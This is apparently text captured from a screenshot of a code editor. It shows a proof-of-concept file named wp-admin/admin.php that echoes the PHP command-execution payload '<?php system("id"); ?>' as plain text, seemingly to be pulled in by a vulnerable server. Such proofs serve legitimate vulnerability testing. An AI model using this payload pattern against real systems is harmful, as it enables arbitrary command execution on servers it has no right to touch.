 admin.php - poc - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
POC
wp-admin
admin.php
admin.php
wp-admin > admin.php
1 <?php
2 header('Content-Type: text/plain');
3 echo '<?php system("id"); ?>';
/API